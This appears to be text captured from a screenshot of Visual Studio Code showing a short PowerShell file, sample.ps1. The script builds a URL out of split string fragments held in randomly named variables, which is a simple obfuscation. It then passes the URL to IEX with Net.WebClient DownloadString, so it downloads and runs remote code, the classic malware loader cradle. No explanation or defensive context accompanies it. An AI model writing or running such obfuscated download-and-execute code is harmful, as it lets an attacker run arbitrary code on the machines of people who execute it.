 sample.ps1 - Documents - Visual Studio Code
File Edit Selection View Go Run Terminal Help
sample.ps1
sample.ps1
1 $X1a = 'http://'
2 $yB7 = ''
3 $Z9x = 'sodiumlaurethsulfatedesyroyer'
4 $kL3 = 'com'
5 $Qw8 = '/file'
6
7 $Jk2 = "$X1a$yB7$Z9x.$kL3$Qw8"
8 IEX ((New-Object Net.WebClient).DownloadString($Jk2))
9
6
2
1
0 0 0 Ln 8, Col 54 Spaces: 4 UTF-8 LF PowerShell Go Live